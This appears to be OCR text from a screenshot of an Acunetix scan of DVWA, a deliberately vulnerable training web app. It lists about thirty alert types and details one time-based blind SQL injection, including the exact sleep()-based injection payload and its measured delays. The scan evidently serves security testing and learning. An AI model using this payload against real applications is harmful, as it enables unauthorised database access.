 Scan Thread 1 ( http://172.17.135.6:8080/...
Finished (103 alerts)
Web Alerts (103)
Blind SQL Injection (2)
/dvwa/vulnerabilities/brute/ (1)
username (1)
variant 1
/dvwa/vulnerabilities/sqli_blind/ (1)
Code execution (1)
Cross site scripting (16)
Cross site scripting (verified) (4)
SQL injection (1)
SQL injection (verified) (1)
Apache httpOnly cookie disclosure (1)
Application error message (8)
Directory listing (14)
Error message on page (9)
HTML form without CSRF protection ...
Password field submitted using GET ...
Slow HTTP Denial of Service Attack (1)
User credentials are sent in clear te...
Clickjacking: X-Frame-Options heade...
Cookie without HttpOnly flag set (2)
Cookie without Secure flag set (2)
Documentation file (1)
File upload (1)
Login page password-guessing attac...
Possible relative path overwrite (4)
Possible sensitive directories (1)
Possible sensitive files (1)
TRACE method is enabled (1)
Broken links (4)
GHDB: Files uploaded through FTP (1)
acunetix
WEB APPLICATION SECURITY
Blind SQL Injection
拖拽上传
Vulnerability description
This script is possibly vulnerable to SQL Injection attacks.
SQL injection is a vulnerability that allows an attacker to alter
back-end SQL statements by manipulating the user input. An
SQL injection occurs when web applications accept user input
that is directly placed into a SQL statement and doesn't properly
filter out dangerous characters.
This is one of the most common application layer attacks
currently being used on the Internet. Despite the fact that it is
relatively easy to protect against, there is a large number of web
applications vulnerable.
This vulnerability affects /dvwa/vulnerabilities/brute/.
Discovered by: Scripting (Blind_Sql_Injection.script).
Attack details
URL encoded GET input username was set to if(now()=sysdate
(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if
(now()=sysdate(),sleep(0),0))OR"*/
Tests performed:
● if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate
(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/ =>
3.031 s
● if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate
(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ =>
9.047 s
● if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate
(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/ =>
6.047 s
红日俱乐部